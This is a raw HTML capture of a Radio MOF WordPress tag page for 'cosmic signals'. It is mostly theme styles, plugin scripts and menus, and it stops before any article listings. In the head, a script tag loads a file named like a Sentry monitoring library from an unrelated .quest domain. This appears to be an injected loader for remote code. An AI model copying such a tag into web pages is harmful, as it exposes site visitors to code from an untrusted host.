

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/kosmichki-signali/
body_size: 18503
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  космички сигнали</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; космички сигнали Tag Feed" href="https://www.radiomof.mk/tag/kosmichki-signali/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/7966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="космички сигнали"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/kosmichki-signali/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="космички сигнали"/>
  <meta itemprop="headline" content="космички сигнали"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="космички сигнали"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/kosmichki-signali/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-kosmichki-signali tag-7966 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "космички сигнали"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>космички сигнали</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
